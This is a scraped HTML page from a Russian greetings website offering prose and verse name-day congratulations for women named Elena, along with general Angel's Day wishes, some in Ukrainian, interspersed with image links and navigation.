  .flat_pm_crs:hover:before{transform:rotate(135deg)}
  .flat_pm_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_out *{max-width:none!important}
  .flat_pm_out.top .flat_pm_crs{top:auto;bottom:150px}
  .flat_pm_out.show.top .flat_pm_crs{bottom:0}
  .flat_pm_out.bottom .flat_pm_crs{top:150px}
  .flat_pm_out.show.bottom .flat_pm_crs{top:0}
  .flat_pm_out.right .flat_pm_crs{right:auto;left:0}
  .flat_pm_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0}
  .flat_pm_out.closed{min-width:0;min-height:0}
  .flat_pm_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_out.show.left{transform:translateX(100%)}
  .flat_pm_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  </style>

</head>
<body data-rsssl="1">
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya" itemprop="item"><span itemprop="name">Поздравления</span></a>
          <meta itemprop="position" content="2"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya/pozdravleniya-po-imenam" itemprop="item"><span itemprop="name">Поздравления по именам</span></a>
          <meta itemprop="position" content="3"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2020-03-15">15.03.2020</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Поздравления с днем ангела Елены в прозе</h1>
                  <h2>Поздравления в прозе Елене с именинами</h2>
                  <p>Моя дорогая девочка, Леночка! Ты сегодня именинница, и пройти мимо такой красавицы и не поздравить, я просто бы себе не позволил! Какая же ты милашка! Розовые щечки, словно спелый персик, пушистые реснички, как у сказочной принцессы, сочные губки, подобны сладкой малине! Твои глаза – это два бриллианта, а душа твоя бесконечна, как Вселенная! Изгиб твоих плеч просто сводит с ума, а твоя талия напоминает тонкую осиновую веточку! Твои пальчики такие нежные, изящные и хрупкие, а локоны твои развиваются, как шелк на ветру! Как можно быть красивой такой? Ты же просто валишь с ног, ты лишаешь сна на веки вечные, ты крадёшь мысли навсегда! Увидеть тебя и потерять покой – удел всех парней в твоей округе! Так пусть же найдётся один, единственный и неповторимый, кто оценит твою красоту по достоинству, и пойдёт за тобой хоть на край света с завязанными глазами!</p>
                  <p>Ленуся! Именинница моя дорогая! Я хочу поздравить тебя с праздничком имени твоего, и пожелать тебе бриллиантового здоровьица! Пусть твои успехи будут блестящими, словно изумруды, а твое настроение пусть будет сияющим, словно Северное сияние! Пусть в доме твоем всегда будет избыток добра, пусть во всем у тебя будет достаток! Пусть богатство твоей души не скудеет, пусть дети твои будут счастливы и здоровы! Желаю тебе иметь мету, думать о ней, не забывать, и обязательно с каждым днем, хоть на один шаг к ней приближаться! Пусть бодрость духа и отвага тебя не покидают, а твоя семья пускай окружит тебя заботой, пониманием и любовью! Желаю тебе купаться в женском счастье и никогда не знать печали! Леночка, ты просто обязана сегодня отлично провести свои именины! Улыбайся, веселись, танцуй, отдыхай и забавляйся!</p>
                  <p>Еленушка, Леночка, Ленуся! С именинами тебя, куколка! Радость моих глаз, обожаю тебя! В этот знаменательный для твоего имени и для тебя денёк, хочу пожелать всего самого неимоверно чудесного и фантастического! Пусть волшебник спустится с небес, и, привстав на одно колено, преподнесет тебе шкатулку, где будут находиться все твои исполненные мечты! Пусть птица счастья с сегодняшнего дня кружит над твоим домом и приносит удачу! Пусть ангел-хранитель вместе с другими ангелами водит вокруг тебя хоровод, и оберегает всю твою семью от бед и невзгод! Пусть счастливая звезда зажжет еще несколько звёздочек на небе, и все они будут светить над тобой на протяжении жизни! Пусть твоя дорожка жизни стелется персидским ковром, пусть весна в твоей душе будет круглый год! Пусть каждое утро будет добрым, ночь – спокойной, а завтрашний день – счастливым!</p>
                  <p>Елена Прекрасная! Сегодня в твою честь звучат поздравления и пожелания удачи, добра и всех благ земных! В тебе прекрасно не только имя твое, в тебе прекрасно абсолютно все! Ты – само совершенство! Желаем, чтобы твоя красота расцветала, словно нежный бутон розы в весеннем саду, чтобы твоя душа была всегда наполнена теплом, а сердце пылало вечным огнем страсти! Пусть в жизни твоей ежедневно случаются чудеса, пусть рядом с тобой всегда будет ангел-хранитель! Пусть счастливый случай ходит за тобой по пятам, а птица счастья пусть совьёт гнездо над твоим домом! Дорогая Леночка, цвети и пахни, как райский сад, замечай прекрасное в обыденном, будь счастливой матерью и любимой женой! Пусть в твоей жизни будет достаточно мгновений, которые делают женщину счастливой! Золотых тебе лет жизни желаем, милая именинница!</p>
                  <p>Славный день сегодня на дворе – именины у Елены! Пусть солнышко тебя сегодня разбудит ласковым лучиком света, а любимые люди пускай не скупятся тебе на добрые пожелания! Пусть твой день пройдёт в замечательном настроении, и никто пусть не посмеет его тебе испортить! Желаем, чтобы твоя судьба была к тебе благосклонна, чтобы удача баловала тебя счастливым случаем и дарила каждый день добрые известия! Ленуся, пусть твоя дорожка жизни стелется шелковой лентой, пусть будет на небе у тебя твоя личная счастливая звездочка! Пусть нежная весна в твоей душе дарит тебе вдохновение к жизни! Живи и наслаждайся чередой счастливых мгновений, радуйся каждому дню, и никогда не переставай мечтать! Пусть во сне и наяву твое сердце будет любить и будет любимо! Каждый день пусть будет праздником, каждый миг пусть будет радостным!</p>
                  <p>Есть на свете одно волшебное имя – Елена! Произнося его, мое сердце замирает, перехватывает дух, и останавливается дыхание! Красота неимоверная! Сегодня у Елены именины, и я с превеликим удовольствием хочу поздравить вас с праздничком, и пожелать весеннего настроения! Пусть сегодня для вас зеленеет трава, светит солнце, щебечут соловьи, распускаются бутоны, появится радуга на голубом небосклоне! Пусть сегодня комплименты для вас будут бесконечны, пусть накроет вас сегодня волна позитива и праздника! Желаю вам сегодня, кружится в танце бесконечном, забыв про срочные дела! Пусть в вашей душе звучит мелодия гармонии, пусть ваше сердце ликует и поёт! Милочка, сегодня вы можете позволить себе отдохнуть от мирской суеты, расслабиться и получить удовольствие от праздника по максимуму! Пусть вас кружит карусель веселья до самого утра!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-semena-pozdravlenie-semenu.html" target="_blank" class="uc837dfdc33ba8473022eb51df3e7068e">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Именины Семена, поздравление Семену</span>
                    </div></a>
                  </div>
                  <p>Это сладкое имя – Елена! Поздравляем вас с днем имени, и желаем разделить с вами этот чудесный праздник! Принимайте подарки и поздравления, получайте букеты цветов! Сегодня полностью ваш день, все наше внимание для вас, сегодня вы – центр Вселенной! В первую очередь хотим пожелать вам, чтобы молодость души и тела никогда не угасала! Чтобы вы всегда оставались юной девчонкой, готовой на подвиги и отчаянные поступки! Пусть вдохновение к жизни растёт с каждым днём, пусть ваш азарт и жизнелюбие ведут вас к успеху! Пусть ваши мечты исполняются, и тут же появляются новые! Не позволяйте печали забраться в вашу душу, улыбкой разгоните хмурые тучи над головой! Позитивных мыслей вам желаем при любых обстоятельствах, уверенности в своих силах, оптимистического настроения, и, в избытке женского счастья! Пусть этот праздник вас приятно удивит!</p>
                  <p>Поздравления с именинами Елене: Стихи | Короткие</p>
                  <h2>Поздравления с Днем Ангела в прозе</h2>
                  <p><strong>Поздравления с Днем Ангела в прозе</strong></p>
                  <p>В День ангела хочу пожелать, чтобы твой ангел всегда тебя оберегал и помогал тебе во всех твоих делах – домашних и рабочих, чтобы все твои начинания были воплощены в жизнь, чтобы тебе всегда сопутствовали удача, процветание и успех.</p>
                  <p><strong>Поздравления с Днем Ангела в прозе</strong></p>
                  <p>Дорогой мой друг. У каждого из нас есть ангел-хранитель, и хоть никто его никогда в жизни не видел, но всё равно я уверен, что он всегда где-то около нас. Хочу в этот радостный праздничный день пожелать тебе и твоему ангелу побольше солнечных дней,<br>
                  радости в жизни и любви к ближнему своему.</p>
                  <p><strong>Поздравления с Днем Ангела в прозе</strong></p>
                  <p>Именины – это праздник души и тепла, которые сохраняются в сердце человека всю жизнь. Это праздник ангела, который оберегает тебя с рождения и до смерти. Я хочу пожелать твоему ангелу, чтобы у него было как можно меньше работы, а у тебя как можно меньше неприятностей и бед. Если ты не жалеешь себя, пожалей его!</p>
                  <p><strong>Поздравления с Днем Ангела в прозе</strong></p>
                  <p>Поздравляю тебя с днем Ангела и желаю, чтобы его молитвами устроились все дела твои, и ты нашла бы покой и здесь, и в будущей жизни. Пускай сам Господь Бог хранит тебя на многие и благие лета. Еще раз с праздником!</p>
                  <p><strong>Поздравления с Днем Ангела в прозе</strong></p>
                  <p>Мы собрались за этим столом, чтобы отметить сразу два праздника. Сегодня у нас два именинника. Одного мы видим перед глазами, второй видит нас с небесной высоты. Я хочу сказать, что они оба очень симпатичные ребята и ни того ни другого я не хочу оставить без внимания. Поскольку вы оба сегодня именинники, то и пожелания прозвучат для обоих.</p>
                  <p><strong>Поздравления с Днем Ангела в прозе</strong></p>
                  <p>Поздравляю тебя с днем Ангела и желаю тебе: здоровья телу, смирения душе, терпения, воздержания языку. Желаю, чтобы память о Боге всегда была у тебя в твоей душе. Пускай Господь Бог благословит тебя на добрые дела!</p>
                  <p><strong>Поздравления с Днем Ангела в прозе</strong></p>
                  <p>В этот радостный для нас день именно ты являешься именинником. Мы хотим пожелать тебе, чтобы твой самый лучший друг приходил к тебе как можно реже, поскольку друзья, как известно, познаются в беде. Так вот, мы желаем тебе как можно меньше бед и неприятностей, чтобы у твоего ангела-хранителя почти не было работы. А еще желаем тебе радости и счастья, здоровья и успехов на пути, пусть всегда над твоей головой светит солнышко, а за спиной стоит маленький помощник!</p>
                  <p><strong>Поздравления с Днем Ангела в прозе</strong></p>
                  <p>Дорогая моя __________. Искренне поздравляю тебя с красивым праздником – Днем ангела. Хочу в этот день пожелать тебе только одного: пусть твой ангел хранитель помогает тебе лететь… когда твои крылья опускаются вниз.</p>
                  <p><strong>Поздравления с Днем Ангела в прозе</strong></p>
                  <p>В этот день ты справляешь не свой день рождения, а день рождения своего ангела. Я хочу поздравить его с этой датой. Я не знаю, сколько ему веков, но именно сегодня он самый красивый и пернатый. Ну, а тебе, я хочу пожелать, чтобы вы никогда не расставались, чтобы твой ангел всегда находился за спиной, оберегая от всех бед и напастей. Я желаю тебе доброго и верного помощника, который укроет тебя от любого ненастья своим крылом!</p>
                  <p><strong>Поздравления с Днем Ангела в прозе</strong></p>
                  <p>Поздравляю с Днем ангела! Желаю всегда находить общий язык со своим ангелом! Чтобы он тебе всегда и во всем помогал, а ты в свою очередь не заставлял его за тебя краснеть!</p>
                  <h2>Поздравления с Днем Ангела в прозе</h2>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://pozdravlenye.com/img/prozadenangela.jpg"><br>
                  HTML-код для вставки на сайт или в блог:</p>
                  <h2>День Ангела Елены: поздравления и картинки с именинами</h2>
                  <p style="clear: both"><img src="https://24tv.ua/resources/photos/news/610x344_DIR/201911/1232753.jpg"></p>
                  <p><strong>Сегодня, 12 ноября, в народном календаре почитается Елена Сербская, поэтому все женщины, которые носят это имя – отмечают День Ангела. Редакция LifeStyle 24 присоединяется к поздравлениям и предлагает поздравить подруг и близких красивыми картинками и поздравлениями с праздником.</strong></p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-vitalika-pozdravlenie-vitaliyu-v-proze.html" target="_blank" class="uf4c392d12c9869ef81f3b0a6797d16f7">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Именины Виталика, поздравление Виталию в прозе</span>
                    </div></a>
                  </div>
                  <h2>Поздравление с Днем Ангела в прозе и стихах</h2>
                  <p>Дорогая Елена, поздравляю тебя с этим радостным днем. Желаю тебе счастья и радости, надежды и удачи, красивых идей и уверенных целей, насыщенных дней и положительных эмоций, ярких впечатлений и безграничной любви!</p>
                  <p>Дорогая Леночка, поздравляю с Днем Ангела! Желаю всегда находить общий язык со своим Ангелом! Чтобы он тебе всегда и во всем помогал, а ты в свою очередь не заставляла его за тебя краснеть!</p>
                  <p>Прекрасная Елена, поздравляю тебя с твоим праздником! Желаю, чтобы жизненный путь твой был светлый, чтобы было у тебя много счастья и любви, желаю сиять ярким светом, будь всегда желанной, доброй, красивой, милой, очаровательной и неповторимой.</p>
                  <p>Сьогодні в твій День Ангела ми хочемо побажати:<br>
                  Щоб у житті твоїм було багато свята,<br>
                  Завжди щоб радість і достаток несло з собою майбуття,<br>
                  І щоб наснагу і здоров’я ти мала на усе життя.<br>
                  Хай Оленочка свята піклується про Тебе,<br>
                  Охороняє від біди, задовільняє всі твої потреби.<br>
                  Добром наповниться твоє буття, здійсняться усі мрії,<br>
                  Крокуй із мудрістю в життя, цього бажаю тобі щиро!</p>
                  <p>Сьогодні настали іменини<br>
                  В Олени, найкращої дівчини!<br>
                  І я тебе, красуне, вітаю,<br>
                  Любові й радості щиро бажаю.<br>
                  Нехай багато щастя в цьому житті чекає,<br>
                  Нехай Господь тебе оберігає!</p>
                  <p>Твоє ім’я Олена — найкраще із імен,<br>
                  Яким тебе благословила мати,<br>
                  І ангел взяв тебе під свій покров,<br>
                  Щоб до кінця життя оберігати!<br>
                  Хай він з тобою разом довгий шлях пройде,<br>
                  З тобою разом хай сумує і радіє,<br>
                  Ти вір йому, бо він не підведе,<br>
                  На нього завжди буде хай надія!</p>
                  <p>З Днем Ангела Олену я вітаю,<br>
                  Всіх благ земних тобі я побажаю,<br>
                  За душу людяну і простоту,<br>
                  За чуйне серце й доброту,<br>
                  Хай ангел тобі подарує натхнення,<br>
                  А Бог — своє благословення!</p>
                  <h2>Картинки поздравления с Днем Ангела</h2>
                  <p style="clear: both"><img src="https://24tv.ua/resources/photos/news/620_DIR/201911/1232726_10060416.jpg"></p>
                  <p><em>Поздравления с именинами</em></p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://24tv.ua/resources/photos/news/620_DIR/201911/1232726_10060417.jpg"><br>
                  <em>Картинки с именинами</em></p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://24tv.ua/resources/photos/news/620_DIR/201911/1232726_10060418.jpg"><br>
                  <em>Красивые поздравления с Днем Ангела</em></p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://24tv.ua/resources/photos/news/620_DIR/201911/1232726_10060419.jpg"><br>
                  <em>День Ангела Елены: прикольные картинки</em></p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://24tv.ua/resources/photos/news/620_DIR/201911/1232726_10060420.jpg"><br>
                  <em>Картинки с именинами Елены</em></p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://24tv.ua/resources/photos/news/620_DIR/201911/1232726_10060421.jpg"><br>
                  <em>День Ангела Елены 2019</em></p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://24tv.ua/resources/photos/news/620_DIR/201911/1232726_10060422.jpg"><br>
                  <em>Картинки с именинами</em></p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://24tv.ua/resources/photos/news/620_DIR/201911/1232726_10060423.jpg"><br>
                  <em>День Ангела Елены</em></p>
                  <h2>Поздравления с днем ангела в прозе</h2>
                  <blockquote>
                    <p>Совет. Считается, что самой важной частью поздравления на случай именин является молитва. В день ангела поздравляемого человека следует помолиться о нем в храме.</p>
                  </blockquote>
                  <h2><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/image-1-1.jpg"></h2>
                  <h2>Поздравления с днем ангела своими словами</h2>
                  <p>В День ангела хочу пожелать, чтобы твой ангел всегда тебя оберегал и помогал тебе во всех твоих делах – домашних и рабочих, чтобы все твои начинания были воплощены в жизнь, чтобы тебе всегда сопутствовали удача, процветание и успех.</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>В этот радостный для нас день именно ты являешься именинником. Мы хотим пожелать тебе, чтобы твой самый лучший друг приходил к тебе как можно реже, поскольку друзья, как известно, познаются в беде. Так вот, мы желаем тебе как можно меньше бед и неприятностей, чтобы у твоего ангела-хранителя почти не было работы. А еще желаем тебе радости и счастья, здоровья и успехов на пути, пусть всегда над твоей головой светит солнышко, а за спиной стоит маленький помощник!</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>В этот день ты справляешь не свой день рождения, а день рождения своего ангела. Я хочу поздравить его с этой датой. Я не знаю, сколько ему веков, но именно сегодня он самый красивый из пернатый. Ну а тебе, я хочу пожелать, чтобы вы никогда не расставались, чтобы твой ангел всегда находился за спиной, оберегая от всех бед и напастей. Я желаю тебе доброго и верного помощника, который укроет тебя от любого ненастья своим крылом!</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>С днем Ангела! Пусть твой хранитель закрывает тебя крылом от всех напастей, но не приучит безвольно плыть по течению. Желаем, чтобы ты всегда сумел разглядеть свой верный путь, настоящих друзей и истинную любовь! А если печаль вдруг постучит в твои двери, пусть твой ангел научит тебя летать, и твои дни наполнятся восторгом, радостью и верой в лучшее!</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>Хотим пожелать тебе, чтобы старость не подкралась к тебе внезапно, и чтобы ты оставалась вечно молодой. Пусть твоя мудрость и ум будут неиссякаемы и всегда выручают тебя в трудную минуту. Пусть твоему сердцу будут знакомы только бесконечное счастье и любовь. С Днем Ангела тебя!</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>Сегодня день твоего Ангела – Хранителя. Я тебя поздравляю и хочу пожелать, чтоб твой невидимый защитник оберегал тебя от разных бед и напастей, чтоб направлял тебя на верный путь, не давал тебе грустить и впадать в депрессию, чтоб отгонял от тебя глупые и не нужные мысли, которые очень портят тебе настроение. Я хочу тебе пожелать, чтоб ты почаще улыбалась, ведь когда ты улыбаешься, твой Ангел светится от счастья и этот свет отражается у тебя в глазах. Пусть твой Ангел хранит тебя!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-lyudy-pozdravlenie-lyudmile-v-proze.html" target="_blank" class="u78d57a376ba19b70b438f4a93017277c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Именины Люды, поздравление Людмиле в прозе</span>
                    </div></a>
                  </div>
                  <h2>Красивые поздравления с днем ангела в прозе</h2>
                  <p>Сегодня ты празднуешь не свой день рождения, а день рождения своего ангела. Я хочу поздравить его с этой датой. Я не знаю, сколько ему веков, но именно сегодня он самый красивый и прекрасный. Ну а тебе я хочу пожелать, чтобы вы никогда не расставались, чтобы твой ангел всегда находился за спиной, оберегая от всех бед и напастей. Я желаю тебе хорошего и верного помощника, который укроет тебя от любой непогоды своим крылом!</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>Бывают моменты, когда в судьбу вмешивается интуиция и никакие законы природы не могут объяснить наши решения. Многие верят, что в такие мгновения ангел на плече нам шепчет, как нужно поступить, а внутренний голос разума — не что иное, как его святое напутствие. Я тебе желаю в этот особенный день вспомнить, как часто ты действуешь по зову своего сердца и сделать это главным законом в своей жизни. Пускай твой ангел-хранитель всегда будет рядом с тобой!</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>Сегодня твой день ангела — внимательного небесного покровителя. Его нельзя увидеть воочию, но можно понять по тем жизненным переменам, которые, как нам кажется, произошли совершенно случайно. Воля случая всегда в руках ангела и я тебе желаю искренне верить в его силу и твердо, уверенно идти по жизни, помня о его опеке.</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>Именины – это праздник души и тепла, которые сохраняются в сердце человека всю жизнь. Это праздник ангела, который оберегает тебя с рождения и до смерти. Я хочу пожелать твоему ангелу, чтобы у него было как можно меньше работы, а у тебя как можно меньше неприятностей и бед. Если ты не жалеешь себя, пожалей его!</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>Прими наши горячие поздравления с днем твоего Ангела! В этот особый праздник – день твоего имени – хочется сказать тебе: сколько бы людей на земле ни носило это имя, для нас ты будешь первым и единственным! Желаем встречать на пути только истинные ценности! Любви, здоровья, взаимопонимания тебе!</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>Искренне поздравляем тебя с днем именин и днём Ангела! Порой имя – как путеводная звезда, не дающая нам заблудиться и потерять друг друга в мире людей. Носи свое имя с достоинством, как корону, но не забывай о том, что не именем славится человек, а делами. Пусть твое сердце излучает доброту, и она вернется сторицей! И если однажды тебе станет грустно, пусть рядом будут самые близкие и дорогие люди, готовые прийти на помощь. Удачи и веры в чудеса!</p>
                  <h2>Поздравления с днем ангела в прозе душевные</h2>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/0_18d7aa_bf6b80ed_xl.jpg"></p>
                  <p>Поздравляю с Днем Ангела! Пусть твой небесный охранник будет всегда с тобой рядом и в минуты радости и в минуты грусти, ежеминутно, ежесекундно. Когда ты упадешь, он — поднимет, когда ты заплачешь — утешит, когда ты будешь радоваться, он тоже вместе с тобой будет радоваться.</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>Мир тебе, … !<br>
                  Поздравляю тебя с днем Ангела и желаю, чтобы его молитвами устроились дела твои и ты нашла бы покой и здесь, и в будущей жизни. Находится же покой смирением и кротостью, как указал Сам Господь Иисус Христос: Научитеся от Мене, яко кроток есмь и смирен сердцем, и обрящете покой душам вашим. И ты, если хочешь обрести мир и покой душе своей, то поступай и в делах, и в словах, и в душе кротко и смиренно или искренне сокрушайся и приноси покаяние Господу, если поступишь противоположно.<br>
                  Господь да благословит тебя и утешит, и спасет. Аминь.</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>От души поздравляем с именинами! Твоё имя – это чудесное имя, отражающее одно из самых добрых и светлых чувств, прекрасных, как ты сама! Твое имя к лицу тебе, как изысканное украшение, потому что ты всегда даришь нам радость, вдохновляешь на новые свершения и умеешь поддержать в трудную минуту! Сегодня, в твой день, хочется пожелать тебе, чтобы жизнь оправдывала все твои надежды! Пусть твои дни будут полны светлых моментов, любви и успехов, а печаль и тревога не ступают на твой порог!</p>
